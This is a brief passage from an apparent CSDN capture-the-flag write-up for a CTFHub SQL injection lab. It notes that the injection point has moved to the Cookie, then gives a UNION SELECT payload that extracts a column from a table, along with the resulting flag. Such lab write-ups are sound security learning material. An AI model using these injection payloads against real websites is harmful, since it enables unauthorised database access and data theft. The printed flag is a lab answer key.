 这次的输入点变了。尝试找找Cookie吧
select * from news where id=0 union select 1,group_concat(zyrolpptir) from nsnlgmojmb--
ID: 1
Data: ctfhub{db899ecc5ce5c26b64ee2441}
CSDN @重庆森林不在重庆